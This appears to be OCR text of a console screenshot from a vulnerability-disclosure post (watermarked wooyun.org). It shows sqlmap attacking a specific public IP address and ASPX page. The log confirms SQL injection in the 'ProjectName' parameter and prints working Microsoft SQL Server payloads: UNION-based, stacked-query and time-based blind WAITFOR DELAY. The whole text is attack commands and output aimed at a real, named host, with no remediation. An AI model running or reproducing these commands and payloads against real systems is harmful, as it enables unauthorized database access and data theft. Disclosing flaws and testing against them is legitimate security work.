 C:\Windows\system32\cmd.exe
sqlmap.py -u "http://112.124.41.23:38888/Project/LiRuiGuanLi.
aspx?ProjectName=" --dbms="mssql" --batch --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:30:07
[16:30:07] [INFO] testing connection to the target url
[16:30:07] [INFO] testing if the url is stable, wait a few seconds
[16:30:08] [INFO] url is stable
[16:30:08] [INFO] testing if GET parameter 'ProjectName' is dynamic
[16:30:08] [WARNING] GET parameter 'ProjectName' does not appear dynamic
[16:30:08] [WARNING] reflective value(s) found and filtering out
[16:30:08] [WARNING] heuristic test shows that GET parameter 'ProjectName' might
not be injectable
[16:30:08] [INFO] testing for SQL injection on GET parameter 'ProjectName'
[16:30:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:30:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:30:12] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:30:23] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase st
acked queries' injectable
[16:30:23] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:30:33] [INFO] GET parameter 'ProjectName' is 'Microsoft SQL Server/Sybase ti
me-based blind' injectable
[16:30:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:30:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:30:33] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:30:34] [INFO] target url appears to have 14 columns in query
[16:30:35] [INFO] GET parameter 'ProjectName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[16:30:35] [INFO] GET parameter 'ProjectName' is vulnerable. Do you want to keep
testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: ProjectName
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: ProjectName=' UNION ALL SELECT NULL,CHAR(58)+CHAR(117)+CHAR(111)+CH
AR(103)+CHAR(58)+CHAR(105)+CHAR(70)+CHAR(111)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR
(120)+CHAR(115)+CHAR(116)+CHAR(122)+CHAR(58)+CHAR(120)+CHAR(100)+CHAR(108)+CHAR(
58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ProjectName='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ProjectName=' WAITFOR DELAY '0:0:5'--
---
www.wooyun.org